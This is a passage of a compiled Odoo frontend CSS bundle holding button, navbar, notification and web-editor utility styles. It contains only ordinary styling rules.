#1a1a1a;}.btn-fill-dark:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .btn-dark:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .btn-fill-dark:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .btn-dark:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .btn-fill-dark.dropdown-toggle, .show > .dropdown-toggle.btn-dark{color: #FFFFFF; background-color: black; border-color: black;}.btn-fill-dark:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .btn-dark:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .btn-fill-dark:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .btn-dark:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .btn-fill-dark.dropdown-toggle:focus, .show > .dropdown-toggle.btn-dark:focus{box-shadow: 0 0 0 0.2rem rgba(60, 60, 60, 0.5);}.btn-outline-primary{color: #278f84; border-color: #278f84;}.btn-outline-primary:hover{color: #FFFFFF; background-color: #278f84; border-color: #278f84;}.btn-outline-primary:focus, .btn-outline-primary.focus{box-shadow: 0 0 0 0.2rem rgba(39, 143, 132, 0.5);}.btn-outline-primary.disabled, .btn-outline-primary:disabled, .btn-outline-primary.o_wysiwyg_loader{color: #278f84; background-color: transparent;}.btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .btn-outline-primary.dropdown-toggle{color: #FFFFFF; background-color: #278f84; border-color: #278f84;}.btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .btn-outline-primary.dropdown-toggle:focus{box-shadow: 0 0 0 0.2rem rgba(39, 143, 132, 0.5);}.btn-outline-secondary{color: #494048; border-color: #494048;}.btn-outline-secondary:hover{color: #FFFFFF; background-color: #494048; border-color: #494048;}.btn-outline-secondary:focus, .btn-outline-secondary.focus{box-shadow: 0 0 0 0.2rem rgba(73, 64, 72, 0.5);}.btn-outline-secondary.disabled, .btn-outline-secondary:disabled, .btn-outline-secondary.o_wysiwyg_loader{color: #494048; background-color: transparent;}.btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .btn-outline-secondary.dropdown-toggle{color: #FFFFFF; background-color: #494048; border-color: #494048;}.btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .btn-outline-secondary.dropdown-toggle:focus{box-shadow: 0 0 0 0.2rem rgba(73, 64, 72, 0.5);}.btn-outline-success{color: #28a745; border-color: #28a745;}.btn-outline-success:hover{color: #FFFFFF; background-color: #28a745; border-color: #28a745;}.btn-outline-success:focus, .btn-outline-success.focus{box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5);}.btn-outline-success.disabled, .btn-outline-success:disabled, .btn-outline-success.o_wysiwyg_loader{color: #28a745; background-color: transparent;}.btn-outline-success:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .btn-outline-success:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .btn-outline-success.dropdown-toggle{color: #FFFFFF; background-color: #28a745; border-color: #28a745;}.btn-outline-success:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .btn-outline-success:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .btn-outline-success.dropdown-toggle:focus{box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5);}.btn-outline-info{color: #17a2b8; border-color: #17a2b8;}.btn-outline-info:hover{color: #FFFFFF; background-color: #17a2b8; border-color: #17a2b8;}.btn-outline-info:focus, .btn-outline-info.focus{box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);}.btn-outline-info.disabled, .btn-outline-info:disabled, .btn-outline-info.o_wysiwyg_loader{color: #17a2b8; background-color: transparent;}.btn-outline-info:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .btn-outline-info:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .btn-outline-info.dropdown-toggle{color: #FFFFFF; background-color: #17a2b8; border-color: #17a2b8;}.btn-outline-info:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .btn-outline-info:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .btn-outline-info.dropdown-toggle:focus{box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);}.btn-outline-warning{color: #ffc107; border-color: #ffc107;}.btn-outline-warning:hover{color: #212529; background-color: #ffc107; border-color: #ffc107;}.btn-outline-warning:focus, .btn-outline-warning.focus{box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5);}.btn-outline-warning.disabled, .btn-outline-warning:disabled, .btn-outline-warning.o_wysiwyg_loader{color: #ffc107; background-color: transparent;}.btn-outline-warning:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .btn-outline-warning:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .btn-outline-warning.dropdown-toggle{color: #212529; background-color: #ffc107; border-color: #ffc107;}.btn-outline-warning:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .btn-outline-warning:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .btn-outline-warning.dropdown-toggle:focus{box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5);}.btn-outline-danger{color: #dc3545; border-color: #dc3545;}.btn-outline-danger:hover{color: #FFFFFF; background-color: #dc3545; border-color: #dc3545;}.btn-outline-danger:focus, .btn-outline-danger.focus{box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);}.btn-outline-danger.disabled, .btn-outline-danger:disabled, .btn-outline-danger.o_wysiwyg_loader{color: #dc3545; background-color: transparent;}.btn-outline-danger:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .btn-outline-danger:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .btn-outline-danger.dropdown-toggle{color: #FFFFFF; background-color: #dc3545; border-color: #dc3545;}.btn-outline-danger:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .btn-outline-danger:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .btn-outline-danger.dropdown-toggle:focus{box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);}.btn-outline-light{color: #f7f7f7; border-color: #f7f7f7;}.btn-outline-light:hover{color: #212529; background-color: #f7f7f7; border-color: #f7f7f7;}.btn-outline-light:focus, .btn-outline-light.focus{box-shadow: 0 0 0 0.2rem rgba(247, 247, 247, 0.5);}.btn-outline-light.disabled, .btn-outline-light:disabled, .btn-outline-light.o_wysiwyg_loader{color: #f7f7f7; background-color: transparent;}.btn-outline-light:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .btn-outline-light:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .btn-outline-light.dropdown-toggle{color: #212529; background-color: #f7f7f7; border-color: #f7f7f7;}.btn-outline-light:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .btn-outline-light:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .btn-outline-light.dropdown-toggle:focus{box-shadow: 0 0 0 0.2rem rgba(247, 247, 247, 0.5);}.btn-outline-dark{color: #1a1a1a; border-color: #1a1a1a;}.btn-outline-dark:hover{color: #FFFFFF; background-color: #1a1a1a; border-color: #1a1a1a;}.btn-outline-dark:focus, .btn-outline-dark.focus{box-shadow: 0 0 0 0.2rem rgba(26, 26, 26, 0.5);}.btn-outline-dark.disabled, .btn-outline-dark:disabled, .btn-outline-dark.o_wysiwyg_loader{color: #1a1a1a; background-color: transparent;}.btn-outline-dark:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .btn-outline-dark:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .btn-outline-dark.dropdown-toggle{color: #FFFFFF; background-color: #1a1a1a; border-color: #1a1a1a;}.btn-outline-dark:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .btn-outline-dark:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .btn-outline-dark.dropdown-toggle:focus{box-shadow: 0 0 0 0.2rem rgba(26, 26, 26, 0.5);}.navbar-dark .navbar-toggler, .navbar-light .navbar-toggler{padding-left: 0; padding-right: 0;}.navbar-light .navbar-toggler{padding-left: 0; padding-right: 0;}.navbar-nav.nav-pills .nav-link{padding-right: 1rem; padding-left: 1rem;}.carousel-control-next .sr-only{left: 50%;}

/* /web/static/src/scss/base_frontend.scss defined in bundle 'web.assets_frontend' */
 html, body, #wrapwrap{width: 100%; height: 100%; overflow: hidden;}#wrapwrap{z-index: 0; position: relative; display: -webkit-box; display: -webkit-flex; display: flex; -webkit-flex-flow: column nowrap; flex-flow: column nowrap; overflow: auto;}#wrapwrap > *{-webkit-box-flex: 0; -webkit-flex: 0 0 auto; flex: 0 0 auto;}#wrapwrap > main{-webkit-box-flex: 1; -webkit-flex: 1 0 auto; flex: 1 0 auto;}.modal-open #wrapwrap{overflow: hidden;}

/* /web/static/src/scss/lazyloader.scss defined in bundle 'web.assets_frontend' */
 a[href].o_wait_lazy_js, .o_wait_lazy_js a[href], button.o_wait_lazy_js, .o_wait_lazy_js button, input[type="submit"].o_wait_lazy_js, .o_wait_lazy_js input[type="submit"], input[type="button"].o_wait_lazy_js, .o_wait_lazy_js input[type="button"], .btn.o_wait_lazy_js, .o_wait_lazy_js .btn{pointer-events: none;}

/* /web/static/src/scss/navbar_mobile.scss defined in bundle 'web.assets_frontend' */
 @media (max-width: 767.98px){.o_main_navbar .o_app{float: none; margin: 0; border-bottom: 1px solid #5f5e97; color: transparent !important;}}@media (max-width: 767.98px){.o_main_navbar > .o_menu_brand{float: none; margin: 0; border-bottom: 1px solid #5f5e97; color: transparent !important;}}@media (max-width: 767.98px){.o_main_navbar{transition: height 200ms linear 0s; position: relative; height: 46px;}.o_main_navbar > ul > li{float: none;}.o_main_navbar > ul > li .dropdown-backdrop{display: none;}.o_main_navbar > ul > li .dropdown-menu.show{max-height: none;}.o_main_navbar > ul.o_menu_sections{width: 100%; display: none;}.o_main_navbar > ul.o_menu_sections .dropdown-menu.show{position: static; float: none; background-color: transparent; box-shadow: none; border: none; overflow: visible;}.o_main_navbar > ul.o_menu_sections .dropdown-menu.show > .dropdown-item{background-color: transparent; color: inherit;}.o_main_navbar > ul.o_menu_systray{position: absolute; top: 0px; left: 46px; bottom: auto; right: 46px; height: 46px; text-align: right;}.o_main_navbar > ul.o_menu_systray > li{display: inline-block;}.o_main_navbar > ul.o_menu_systray > li .dropdown-menu.show{position: absolute; top: 46px; left: 0; bottom: 0; right: 0; position: fixed; width: auto;}.o_main_navbar > ul.o_menu_systray .o_user_menu .oe_topbar_name{display: none;}}@media (max-width: 767.98px){body.o_mobile_menu_opened > .o_main_navbar{height: 100%; overflow: auto;}body.o_mobile_menu_opened > .o_main_navbar .o_menu_sections{display: block;}}@media (max-width: 767.98px){.o_switch_company_menu > .dropdown-menu{padding-top: 0px;}.o_switch_company_menu > .dropdown-menu .bg-info{padding: 10px;}}

/* /web/static/src/scss/notification.scss defined in bundle 'web.assets_frontend' */
 .o_notification_manager{position: absolute; top: 3.5rem; left: auto; bottom: auto; right: 0; position: fixed; z-index: 1055; width: 350px; margin-right: 8px; max-width: 100%;}.o_notification_manager .toast:not(:last-child){margin-bottom: 5px;}.o_notification_manager .o_notification{width: 100%;}.o_notification_manager .o_notification .toast-body{padding: 8px 10px;}.o_notification_manager .o_notification .toast-body .o_notification_close{height: 20px; margin-left: 1rem;}

/* /web_editor/static/src/scss/web_editor.common.scss defined in bundle 'web.assets_frontend' */
 :root{--100: #F8F9FA; --200: #E9ECEF; --300: #DEE2E6; --400: #CED4DA; --500: #ADB5BD; --600: #6C757D; --700: #495057; --800: #343A40; --900: #212529; --white-85: rgba(255, 255, 255, 0.85); --white-75: rgba(255, 255, 255, 0.75); --white-50: rgba(255, 255, 255, 0.5); --white-25: rgba(255, 255, 255, 0.25); --black-75: rgba(0, 0, 0, 0.75); --black-50: rgba(0, 0, 0, 0.5); --black-25: rgba(0, 0, 0, 0.25); --black-15: rgba(0, 0, 0, 0.15); --black: #000000; --white: #FFFFFF; --o-cc1-text: #212529; --o-cc1-headings: #212529; --o-cc1-h2: #212529; --o-cc1-h3: #212529; --o-cc1-h4: #212529; --o-cc1-h5: #212529; --o-cc1-h6: #212529; --o-cc1-link: #20776e; --o-cc1-btn-primary: #278f84; --o-cc1-btn-primary-border: #278f84; --o-cc1-btn-secondary: #494048; --o-cc1-btn-secondary-border: #494048; --o-cc2-text: #212529; --o-cc2-h2: #278f84; --o-cc2-h3: #278f84; --o-cc2-h4: #278f84; --o-cc2-h5: #278f84; --o-cc2-h6: #278f84; --o-cc2-link: #1e6f66; --o-cc2-btn-primary: #278f84; --o-cc2-btn-primary-border: #278f84; --o-cc2-btn-secondary: #494048; --o-cc2-btn-secondary-border: #494048; --o-cc3-text: #FFFFFF; --o-cc3-headings: #FFFFFF; --o-cc3-h2: #FFFFFF; --o-cc3-h3: #FFFFFF; --o-cc3-h4: #FFFFFF; --o-cc3-h5: #FFFFFF; --o-cc3-h6: #FFFFFF; --o-cc3-link: #39c9ba; --o-cc3-btn-primary: #278f84; --o-cc3-btn-primary-border: #278f84; --o-cc3-btn-secondary-border: #f9f9f9; --o-cc4-text: #FFFFFF; --o-cc4-headings: #FFFFFF; --o-cc4-h2: #FFFFFF; --o-cc4-h3: #FFFFFF; --o-cc4-h4: #FFFFFF; --o-cc4-h5: #FFFFFF; --o-cc4-h6: #FFFFFF; --o-cc4-link: black; --o-cc4-btn-primary-border: #201c20; --o-cc4-btn-secondary-border: #f9f9f9; --o-cc5-text: #FFFFFF; --o-cc5-h2: #FFFFFF; --o-cc5-h3: #FFFFFF; --o-cc5-h4: #FFFFFF; --o-cc5-h5: #FFFFFF; --o-cc5-h6: #FFFFFF; --o-cc5-link: #88eae0; --o-cc5-btn-primary: #278f84; --o-cc5-btn-primary-border: #278f84; --o-cc5-btn-secondary-border: #f9f9f9;}html, body{position: relative; width: 100%; height: 100%;}.css_non_editable_mode_hidden{display: none !important;}.editor_enable .css_editable_mode_hidden{display: none !important;}.note-toolbar{margin-left: 0 !important;}.note-popover .popover > .arrow{display: none;}.note-popover .popover .dropdown-menu .dropdown-item > i, .note-editor .dropdown-menu .dropdown-item > i{visibility: hidden;}.note-popover .popover .dropdown-menu .dropdown-item.checked > i, .note-editor .dropdown-menu .dropdown-item.checked > i{visibility: visible;}#wrapwrap table.table.table-bordered, .o_editable table.table.table-bordered{table-layout: fixed;}#wrapwrap table.table.table-bordered td, .o_editable table.table.table-bordered td{min-width: 20px;}@media (max-width: 767.98px){#wrapwrap .table-responsive > table.table, .o_editable .table-responsive > table.table{table-layout: auto;}}ul.o_checklist{list-style: none;}ul.o_checklist > li{position: relative; margin-left: 20px;}ul.o_checklist > li::before{content: ''; position: absolute; left: -20px; display: block; height: 13px; width: 13px; margin-top: 4px; border: 1px solid; text-align: center; cursor: pointer;}ul.o_checklist > li.o_checked{text-decoration: line-through;}ul.o_checklist > li.o_checked::after{content: "✓"; position: absolute; left: -18px; top: +1px;}ol > li.o_indent, ul > li.o_indent{margin-left: 0; list-style: none;}ol > li.o_indent::before, ul > li.o_indent::before{content: none;}img.o_we_custom_image{display: inline-block;}img.shadow{box-shadow: 0px 3px 8px rgba(0, 0, 0, 0.2);}img.padding-small, .img.padding-small, span.fa.padding-small, iframe.padding-small{padding: 4px;}img.padding-medium, .img.padding-medium, span.fa.padding-medium, iframe.padding-medium{padding: 8px;}img.padding-large, .img.padding-large, span.fa.padding-large, iframe.padding-large{padding: 16px;}img.padding-xl, .img.padding-xl, span.fa.padding-xl, iframe.padding-xl{padding: 32px;}img.ml-auto, img.mx-auto, img.o_portal_security_body{display: block;}.fa-6x{font-size: 6em;}.fa-7x{font-size: 7em;}.fa-8x{font-size: 8em;}.fa-9x{font-size: 9em;}.fa-10x{font-size: 10em;}.fa.mx-auto, .fa.o_portal_security_body{display: block; text-align: center;}div.media_iframe_video{margin: 0 auto; text-align: center; position: relative; overflow: hidden; min-width: 100px;}div.media_iframe_video iframe{width: 100%; height: 100%; position: absolute; top: 0; left: auto; bottom: auto; right: auto; margin: 0 auto; margin-left: -50%;}div.media_iframe_video.padding-small iframe{padding: 4px;}div.media_iframe_video.padding-medium iframe{padding: 8px;}div.media_iframe_video.padding-large iframe{padding: 16px;}div.media_iframe_video.padding-xl iframe{padding: 32px;}div.media_iframe_video .media_iframe_video_size{padding-bottom: 66.5%; position: relative; width: 100%; height: 0;}div.media_iframe_video .css_editable_mode_display{position: absolute; top: 0; left: 0; bottom: 0; right: 0; width: 100%; height: 100%; display: none; z-index: 2;}html[data-browser^="msie"] div.media_iframe_video iframe{margin-left: 0;}address .fa.fa-mobile-phone{margin: 0 3px 0 2px;}address .fa.fa-file-text-o{margin-right: 1px;}span[data-oe-type="monetary"]{white-space: nowrap;}ul.oe_menu_editor .oe_menu_placeholder{outline: 1px dashed #4183C4;}ul.oe_menu_editor ul{list-style: none;}ul.oe_menu_editor li div{cursor: move;}.mt0{margin-top: 0px !important;}.mb0{margin-bottom: 0px !important;}.pt0{padding-top: 0px !important;}.pb0{padding-bottom: 0px !important;}.mt8{margin-top: 8px !important;}.mb8{margin-bottom: 8px !important;}.pt8{padding-top: 8px !important;}.pb8{padding-bottom: 8px !important;}.mt16{margin-top: 16px !important;}.mb16{margin-bottom: 16px !important;}.pt16{padding-top: 16px !important;}.pb16{padding-bottom: 16px !important;}.mt24{margin-top: 24px !important;}.mb24{margin-bottom: 24px !important;}.pt24{padding-top: 24px !important;}.pb24{padding-bottom: 24px !important;}.mt32{margin-top: 32px !important;}.mb32{margin-bottom: 32px !important;}.pt32{padding-top: 32px !important;}.pb32{padding-bottom: 32px !important;}.mt40{margin-top: 40px !important;}.mb40{margin-bottom: 40px !important;}.pt40{padding-top: 40px !important;}.pb40{padding-bottom: 40px !important;}.mt48{margin-top: 48px !important;}.mb48{margin-bottom: 48px !important;}.pt48{padding-top: 48px !important;}.pb48{padding-bottom: 48px !important;}.mt56{margin-top: 56px !important;}.mb56{margin-bottom: 56px !important;}.pt56{padding-top: 56px !important;}.pb56{padding-bottom: 56px !important;}.mt64{margin-top: 64px !important;}.mb64{margin-bottom: 64px !important;}.pt64{padding-top: 64px !important;}.pb64{padding-bottom: 64px !important;}.mt72{margin-top: 72px !important;}.mb72{margin-bottom: 72px !important;}.pt72{padding-top: 72px !important;}.pb72{padding-bottom: 72px !important;}.mt80{margin-top: 80px !important;}.mb80{margin-bottom: 80px !important;}.pt80{padding-top: 80px !important;}.pb80{padding-bottom: 80px !important;}.mt88{margin-top: 88px !important;}.mb88{margin-bottom: 88px !important;}.pt88{padding-top: 88px !important;}.pb88{padding-bottom: 88px !important;}.mt96{margin-top: 96px !important;}.mb96{margin-bottom: 96px !important;}.pt96{padding-top: 96px !important;}.pb96{padding-bottom: 96px !important;}.mt104{margin-top: 104px !important;}.mb104{margin-bottom: 104px !important;}.pt104{padding-top: 104px !important;}.pb104{padding-bottom: 104px !important;}.mt112{margin-top: 112px !important;}.mb112{margin-bottom: 112px !important;}.pt112{padding-top: 112px !important;}.pb112{padding-bottom: 112px !important;}.mt120{margin-top: 120px !important;}.mb120{margin-bottom: 120px !important;}.pt120{padding-top: 120px !important;}.pb120{padding-bottom: 120px !important;}.mt128{margin-top: 128px !important;}.mb128{margin-bottom: 128px !important;}.pt128{padding-top: 128px !important;}.pb128{padding-bottom: 128px !important;}.mt136{margin-top: 136px !important;}.mb136{margin-bottom: 136px !important;}.pt136{padding-top: 136px !important;}.pb136{padding-bottom: 136px !important;}.mt144{margin-top: 144px !important;}.mb144{margin-bottom: 144px !important;}.pt144{padding-top: 144px !important;}.pb144{padding-bottom: 144px !important;}.mt152{margin-top: 152px !important;}.mb152{margin-bottom: 152px !important;}.pt152{padding-top: 152px !important;}.pb152{padding-bottom: 152px !important;}.mt160{margin-top: 160px !important;}.mb160{margin-bottom: 160px !important;}.pt160{padding-top: 160px !important;}.pb160{padding-bottom: 160px !important;}.mt168{margin-top: 168px !important;}.mb168{margin-bottom: 168px !important;}.pt168{padding-top: 168px !important;}.pb168{padding-bottom: 168px !important;}.mt176{margin-top: 176px !important;}.mb176{margin-bottom: 176px !important;}.pt176{padding-top: 176px !important;}.pb176{padding-bottom: 176px !important;}.mt184{margin-top: 184px !important;}.mb184{margin-bottom: 184px !important;}.pt184{padding-top: 184px !important;}.pb184{padding-bottom: 184px !important;}.mt192{margin-top: 192px !important;}.mb192{margin-bottom: 192px !important;}.pt192{padding-top: 192px !important;}.pb192{padding-bottom: 192px !important;}.mt200{margin-top: 200px !important;}.mb200{margin-bottom: 200px !important;}.pt200{padding-top: 200px !important;}.pb200{padding-bottom: 200px !important;}.mt208{margin-top: 208px !important;}.mb208{margin-bottom: 208px !important;}.pt208{padding-top: 208px !important;}.pb208{padding-bottom: 208px !important;}.mt216{margin-top: 216px !important;}.mb216{margin-bottom: 216px !important;}.pt216{padding-top: 216px !important;}.pb216{padding-bottom: 216px !important;}.mt224{margin-top: 224px !important;}.mb224{margin-bottom: 224px !important;}.pt224{padding-top: 224px !important;}.pb224{padding-bottom: 224px !important;}.mt232{margin-top: 232px !important;}.mb232{margin-bottom: 232px !important;}.pt232{padding-top: 232px !important;}.pb232{padding-bottom: 232px !important;}.mt240{margin-top: 240px !important;}.mb240{margin-bottom: 240px !important;}.pt240{padding-top: 240px !important;}.pb240{padding-bottom: 240px !important;}.mt248{margin-top: 248px !important;}.mb248{margin-bottom: 248px !important;}.pt248{padding-top: 248px !important;}.pb248{padding-bottom: 248px !important;}.mt256{margin-top: 256px !important;}.mb256{margin-bottom: 256px !important;}.pt256{padding-top: 256px !important;}.pb256{padding-bottom: 256px !important;}.mt4{margin-top: 4px !important;}.mb4{margin-bottom: 4px !important;}.pt4{padding-top: 4px !important;}.pb4{padding-bottom: 4px !important;}.mt92{margin-top: 92px !important;}.mb92{margin-bottom: 92px !important;}.ml0{margin-left: 0px !important;}.mr0{margin-right: 0px !important;}.ml4{margin-left: 4px !important;}.mr4{margin-right: 4px !important;}.ml8{margin-left: 8px !important;}.mr8{margin-right: 8px !important;}.ml16{margin-left: 16px !important;}.mr16{margin-right: 16px !important;}.ml32{margin-left: 32px !important;}.mr32{margin-right: 32px !important;}.ml64{margin-left: 64px !important;}.mr64{margin-right: 64px !important;}a.o_underline{text-decoration: underline;}a.o_underline:hover{text-decoration: underline;}.o_ace_view_editor{background: #2F3129; color: white; display: -webkit-box; display: -webkit-flex; display: flex; -webkit-flex-flow: column nowrap; flex-flow: column nowrap; opacity: 0.97;}.o_ace_view_editor .o_ace_view_editor_title{-webkit-box-flex: 0; -webkit-flex: 0 0 auto; flex: 0 0 auto; display: -webkit-box; display: -webkit-flex; display: flex; align-items: center; padding: 7.5px;}.o_ace_view_editor .o_ace_view_editor_title > .o_ace_type_switcher > button::after{content: ""; display: inline-block; width: 0; height: 0; vertical-align: middle; border-bottom: 0; border-left: 0.3em solid transparent; border-right: 0.3em solid transparent; border-top: 0.3em solid; -moz-transform: scale(0.9999); margin-left: 4px;}.o_ace_view_editor .o_ace_view_editor_title > *{-webkit-box-flex: 0; -webkit-flex: 0 0 auto; flex: 0 0 auto; margin: 0 7.5px;}.o_ace_view_editor .o_ace_view_editor_title > *.o_include_option{display: -webkit-box; display: -webkit-flex; display: flex; align-items: center; font-size: 11px;}.o_ace_view_editor .o_ace_view_editor_title > *.o_include_option > .custom-control{margin-right: 7.5px;}.o_ace_view_editor .o_ace_view_editor_title > *.o_res_list{-webkit-box-flex: 1; -webkit-flex: 1 1 auto; flex: 1 1 auto; min-width: 60px;}.o_ace_view_editor #ace-view-id{-webkit-box-flex: 0; -webkit-flex: 0 0 auto; flex: 0 0 auto; padding: 7.5px 15px; background-color: #4a4d40;}.o_ace_view_editor #ace-view-id .o_ace_editor_resource_info{color: #ebecee;}.o_ace_view_editor #ace-view-editor{height: 70%; -webkit-box-flex: 1; -webkit-flex: 1 1 auto; flex: 1 1 auto;}.o_ace_view_editor #ace-view-editor .ace_gutter{cursor: ew-resize;}.o_ace_view_editor #ace-view-editor .ace_gutter .ace_gutter-cell.o_error{position: relative;}.o_ace_view_editor #ace-view-editor .ace_gutter .ace_gutter-cell.o_error::after{position: absolute; top: -100%; left: 0; bottom: -100%; right: 0; content: ""; z-index: 1000; display: block; background-color: #dc3545; opacity: 0.5; pointer-events: none;}.o_ace_view_editor #ace-view-editor .ace_resize_bar{position: absolute; top: auto; left: auto; bottom: auto; right: 0; width: 25px; height: 100%; cursor: ew-resize;}.o_ace_view_editor #ace-view-editor .ace_scroller.o_error::after{position: absolute; top: 0; left: 0; bottom: 0; right: auto; width: 3px; content: ""; z-index: 1000; display: block; background-color: #dc3545; opacity: 0.5; pointer-events: none;}.ace_editor > .ace_gutter{display: block !important;}.o_ace_select2_dropdown{width: auto !important; padding-top: 4px; font-family: monospace !important;}.o_ace_select2_dropdown > .select2-results{max-height: none; max-height: 70vh;}.o_ace_select2_dropdown > .select2-results .select2-result-label{padding-top: 1px; padding-bottom: 2px;}.o_ace_select2_dropdown > .select2-results .select2-result-label > .o_ace_select2_result{padding: 0; font-size: 12px; white-space: nowrap;}.o_nocontent_help{pointer-events: auto; max-width: 650px; margin: auto; padding: 15px; z-index: 1000; text-align: center; color: #777777; font-size: 115%;}.o_nocontent_help > p:first-of-type{margin-top: 0; color: black; font-weight: bold; font-size: 125%;}.o_nocontent_help a{cursor: pointer;}.o_we_search_prompt{position: relative; min-height: 250px; width: 100%; display: -webkit-box; display: -webkit-flex; display: flex; align-items: center; justify-content: center;}.o_we_search_prompt > h2{max-width: 500px; text-align: center;}.o_we_search_prompt::before{content: ""; position: absolute; top: 0; left: auto; bottom: auto; right: 50px; width: 100px; height: 150px; opacity: .5; background-image: url("/web_editor/static/src/img/curved_arrow.svg"); background-size: 100%; background-repeat: no-repeat;}@media (max-width: 767.98px){odoo-wysiwyg-container .panel-heading.note-toolbar{overflow-x: auto;}odoo-wysiwyg-container .btn-group{position: static;}.o_technical_modal.o_web_editor_dialog{z-index: 2001;}.o_technical_modal.o_web_editor_dialog > .o_select_media_dialog{max-width: inherit !important; z-index: 2001;}.o_technical_modal.o_web_editor_dialog > .o_select_media_dialog .modal-dialog, .o_technical_modal.o_web_editor_dialog > .o_select_media_dialog .model-content{height: 100%;}.o_technical_modal.o_web_editor_dialog > .o_select_media_dialog .modal-body .nav .nav-item.search{width: 100%;}.o_technical_modal.o_web_editor_dialog > .o_select_media_dialog .modal-body .nav .nav-item.search .btn-group{display: -webkit-box; display: -webkit-flex; display: flex; justify-content: space-around; padding: 5px;}.o_technical_modal.o_web_editor_dialog > .o_select_media_dialog .modal-body .font-icons-icons{text-align: center;}.o_technical_modal.o_web_editor_dialog > .o_select_media_dialog .modal-body .form-control.o_we_search{height: inherit;}.o_technical_modal.o_web_editor_dialog > .o_select_media_dialog .modal-body .form-inline .btn-group{width: 100%;}.o_technical_modal.o_web_editor_dialog > .o_select_media_dialog .modal-body .form-inline .btn-group .btn.btn-primary:not(.dropdown-toggle){width: 90%;}.o_technical_modal.o_web_editor_dialog > .o_select_media_dialog .modal-body .form-inline > .input-group.ml-2{margin-left: 0 !important;}.o_technical_modal.o_web_editor_dialog > .o_select_media_dialog .modal-body .form-inline > .input-group.ml-2 > .input-group-append{width: 100%;}.o_technical_modal.o_web_editor_dialog > .o_select_media_dialog .modal-body .form-inline > .input-group.ml-2 > .input-group-append > .btn{width: 100%;}.o_technical_modal.o_web_editor_dialog > .o_select_media_dialog .modal-body .form-inline > .input-group.ml-2 > .input-group-append > .ml-2{margin-left: 0 !important;}.o_technical_modal.o_web_editor_dialog > .o_select_media_dialog .modal-body .o_we_existing_attachments > .row{-webkit-box-orient: vertical; -webkit-box-direction: normal; -webkit-flex-direction: column; flex-direction: column;}.o_technical_modal.o_web_editor_dialog > .o_select_media_dialog .modal-body .o_we_existing_attachments > .row > .o_existing_attachment_cell{flex: initial; max-width: 100%;}.o_technical_modal.o_web_editor_dialog > .o_select_media_dialog .modal-body .o_we_existing_attachments > .row > .o_existing_attachment_cell > .o_existing_attachment_remove{opacity: inherit; top: 10px;}.o_technical_modal.o_web_editor_dialog > .o_select_media_dialog .modal-body #editor-media-image .unsplash_img_container .unsplash_error .mx-auto, .o_technical_modal.o_web_editor_dialog > .o_select_media_dialog .modal-body #editor-media-image .unsplash_img_container .unsplash_error .o_portal_security_body{width: 100%;}.o_technical_modal.o_web_editor_dialog > .o_select_media_dialog .modal-body #editor-media-image .unsplash_img_container .unsplash_error .mx-auto .form-group input.w-100, .o_technical_modal.o_web_editor_dialog > .o_select_media_dialog .modal-body #editor-media-image .unsplash_img_container .unsplash_error .o_portal_security_body .form-group input.w-100{min-width: 100px;}}blockquote{padding: 0.5rem 1rem; border-left: 5px solid; border-color: #DEE2E6; font-style: italic;}.o_cc .dropdown-menu .dropdown-item, .o_cc .dropdown-menu .dropdown-item h6, .o_colored_level .o_cc .dropdown-menu .dropdown-item, .o_colored_level .o_cc .dropdown-menu .dropdown-item h6{color: #212529 !important;}.o_cc .dropdown-menu .dropdown-item:hover, .o_cc .dropdown-menu .dropdown-item:focus, .o_cc .dropdown-menu .dropdown-item 